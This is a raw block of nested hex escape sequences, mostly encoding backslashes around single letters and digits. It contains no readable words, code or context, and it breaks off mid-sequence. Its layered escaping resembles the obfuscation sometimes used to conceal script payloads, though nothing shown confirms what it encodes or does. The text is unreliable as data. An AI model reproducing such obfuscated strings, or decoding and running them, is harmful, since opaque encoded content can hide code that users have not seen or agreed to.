\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x